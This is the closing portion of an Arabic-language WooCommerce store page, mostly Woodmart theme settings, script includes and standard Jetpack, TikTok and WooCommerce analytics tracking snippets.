\u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"aa55534c39","wishlist_fragments_nonce":"b463324f7b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"062ab4cdde","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-blog-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-base-rtl.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-blog-loop-base-old-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"0","tz":"3","srv":"be-stylish.net","arch_date":"2019/10","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696abfb298971_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/isotope-bundle.min.js?ver=8.0.6" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/masonryLayout.min.js?ver=8.0.6" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["2019","\u0623\u0643\u062a\u0648\u0628\u0631"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 01:46:10 -->